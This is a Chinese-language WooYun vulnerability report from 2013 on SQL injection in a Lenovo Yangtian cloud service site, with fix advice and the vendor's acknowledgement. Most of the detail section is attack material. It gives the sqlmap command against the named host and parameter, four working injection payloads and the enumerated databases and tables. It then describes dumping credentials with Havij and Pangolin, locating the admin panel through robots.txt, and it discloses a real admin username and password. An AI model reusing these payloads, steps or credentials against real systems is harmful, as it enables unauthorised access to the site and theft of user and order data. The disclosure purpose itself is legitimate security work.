漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-045510
漏洞标题:联想2#某人气分站存在SQL注射导致后台沦陷及信息泄露
相关厂商:联想
漏洞作者: Mr.leo
提交时间:2013-12-11 00:02
修复时间:2014-01-25 00:02
公开时间:2014-01-25 00:02
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-11: 细节已通知厂商并且等待厂商处理中
2013-12-11: 厂商已经确认,细节仅向厂商公开
2013-12-21: 细节向核心白帽子及相关领域专家公开
2013-12-31: 细节向普通白帽子公开
2014-01-10: 细节向实习白帽子公开
2014-01-25: 细节向公众公开
简要描述:
联想2#某人气分站存在SQL注射导致后台沦陷及信息泄露
详细说明:
站点:
http://yangtian.lenovo.net 联想扬天云服务
ID没有过滤,导致注射漏洞
sqlmap.py -u "http://yangtian.lenovo.net/userportal/productdetails.aspx?ID=c5KvbMJS" --dbs --current-user --current-db
sqlmap identified the following injection points with a total of 47 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ID=c5KvbMJS' AND 5106=CONVERT(INT,(CHAR(58)+CHAR(98)+CHAR(115)+CHAR(107)+CHAR(58)+(SELECT (CASE WHEN (5106=5106) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(119)+CHAR(122)+CHAR(119)+CHAR(58))) AND 'Rhfa'='Rhfa
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: ID=c5KvbMJS' UNION ALL SELECT NULL, NULL, NULL, NULL, CHAR(58)+CHAR(98)+CHAR(115)+CHAR(107)+CHAR(58)+CHAR(65)+CHAR(66)+CHAR(120)+CHAR(75)+CHAR(110)+CHAR(77)+CHAR(122)+CHAR(117)+CHAR(74)+CHAR(83)+CHAR(58)+CHAR(119)+CHAR(122)+CHAR(119)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=c5KvbMJS'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=c5KvbMJS' WAITFOR DELAY '0:0:5'--
---

current user: 'PortalAdmin'
current database: 'PortalServer'
available databases [8]:
[*] master
[*] model
[*] msdb
[*] PortalServer
[*] ReportServer$LENOVODB_01
[*] ReportServer$LENOVODB_01TempDB
[*] tempdb
[*] YTWakeup
管理员用户
Database: PortalServer
[139 tables]
+------------------------------+
| dbo.8DDY |
| dbo.AccountingRecord |
| dbo.AdvertDetail |
| dbo.Advertisement |
| dbo.AgentDetail |
| dbo.AgentNews |
| dbo.AgentNewsRead |
| dbo.AppPlugin |
| dbo.AppThemeIconMapping |
| dbo.App_AppCatalog |
| dbo.App_AppPanpel |
| dbo.App_AppPlugin |
| dbo.App_Clinet |
| dbo.App_PluginImage |
| dbo.App_PushMessage |
| dbo.App_RAppCata |
| dbo.App_RAppPuroduct |
| dbo.App_RPanelItem |
| dbo.App_RPanelPlugin |
| dbo.App_SearchSetting |
| dbo.AreaMaster |
| dbo.AuthorUserInfo |
| dbo.BrowserCountLog |
| dbo.BusinessQueue |
| dbo.Card |
| dbo.CardBackup |
| dbo.CategoryApplication |
| dbo.ChoiceAppliaction |
| dbo.ClickCountLog |
| dbo.Contact |
| dbo.ContentMaster |
| dbo.Cooperative |
| dbo.CustomerMessage |
| dbo.DefaultProduct |
| dbo.DzpPrize |
| dbo.DzpPrize_Init |
| dbo.EnterpriseAccount |
| dbo.EnterpriseDepartment |
| dbo.EnterpriseInfo |
| dbo.EnterpriseInvite |
| dbo.FaqDetail |
| dbo.FeedBack |
| dbo.FlowOperation |
| dbo.FlowState |
| dbo.FlowStateOperationConfig |
| dbo.Fragment |
| dbo.GuestBook |
| dbo.GuestBookBanUser |
| dbo.GuestBookReply |
| dbo.HelpCategories |
| dbo.HelpFeedbacks |
| dbo.Helps |
| dbo.Icon |
| dbo.IcpCompany |
| dbo.IcpProductMapping |
| dbo.IcpUserHomepage |
| dbo.IcpUserInfo |
| dbo.IcpUserRequest |
| dbo.IcpUserScore |
| dbo.IndexClickLog |
| dbo.IndexSlide |
| dbo.IpAddress |
| dbo.IpAddressMaster |
| dbo.LanternBless |
| dbo.LanternBless0216 |
| dbo.LanternInviteUser |
| dbo.LenovoIcpDivide |
| dbo.LenovoYtBomIcpMapping |
| dbo.Location |
| dbo.LoginTip |
| dbo.MachineModel |
| dbo.ManageLog |
| dbo.ManageRight |
| dbo.ManageRole |
| dbo.ManageRoleRight |
| dbo.ManageUser |
| dbo.ManageUserRole |
| dbo.MessageType |
| dbo.Order |
| dbo.OrderAddOn |
| dbo.OrderBase |
| dbo.OrderPay |
| dbo.OrderProductMapping |
| dbo.OrderReceipt |
| dbo.OrderState |
| dbo.OrderTransInfo |
| dbo.PositionMaster |
| dbo.PriceType |
| dbo.Product |
| dbo.ProductCardMapping |
| dbo.ProductCardMappingBackup |
| dbo.ProductCardMapping_6660 |
| dbo.ProductCase |
| dbo.ProductCategory |
| dbo.ProductCategoryMapping |
| dbo.ProductDefaultBind |
| dbo.ProductIndexSetting |
| dbo.ProductPriceHistory |
| dbo.ProductPriceMapping |
| dbo.ProductPromotion |
| dbo.ProductRolesUsers |
| dbo.ProductTabAttribute |
| dbo.ProductTimesMapping |
| dbo.ProductTimesMode |
| dbo.PublishDetail |
| dbo.RecommendDetail |
| dbo.Region |
| dbo.RelationHelps |
| dbo.Sales |
| dbo.Scores |
| dbo.Sheet1$ |
| dbo.ShowMaster |
| dbo.SubAccountProductMapping |
| dbo.SystemModule |
| dbo.Theme |
| dbo.UserApp |
| dbo.UserInfo |
| dbo.UserInfoDzp |
| dbo.UserInfoDzp_bak |
| dbo.UserLoginInfo |
| dbo.UserLoginTip |
| dbo.UserMessage |
| dbo.UserNewProduct |
| dbo.UserProductMapping |
| dbo.UserProductTimesMapping |
| dbo.UserSex |
| dbo.UserType |
| dbo.ViActiveDetailReport |
| dbo.ViDefaultBind |
| dbo.ViKPIMonitorReport |
| dbo.ViSubAccountProduct |
| dbo.ViewProduct |
| dbo.WidgetInfo |
| dbo.backFragment |
| dbo.cardback0913 |
| dbo.defaultproduct1102 |
| dbo.helpnow |
| dbo.sysdiagrams |
| dbo.userinfo1116 |
+------------------------------+

穿山甲获取用户名密码信息

Havij获取网站管理后台
不过直接访问页面空白,不甘心啊,找到的用户名密码岂不是无用武之地了

故查看网站robots.txt
逐一试是不是都被屏蔽了,结果是最后1个能正常访问,访问的地址为http://yangtian.lenovo.net/AgentUser/login.aspx

看到这里大家都懂了吧,将/AgentUser/替换为/siteadmin/,可爱的后台出现了
http://yangtian.lenovo.net/siteadmin/login.aspx
验证码啥的都是浮云了。
登录用户名 8ddy.com 密码123456
网站人气真的很旺,注册用户都过百万了。
用户信息泄露
订单记录也有几万条
over
漏洞证明:
current user: 'PortalAdmin'
current database: 'PortalServer'
available databases [8]:
[*] master
[*] model
[*] msdb
[*] PortalServer
[*] ReportServer$LENOVODB_01
[*] ReportServer$LENOVODB_01TempDB
[*] tempdb
[*] YTWakeup
修复方案:
1#修复sql注入漏洞
2#加强密码管理
3#屏蔽管理后台对外
版权声明:转载请注明来源 Mr.leo@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2013-12-11 15:46
厂商回复:
感谢您对联想安全做出的贡献!我们将立即评估与修复相关漏洞
最新状态:
暂无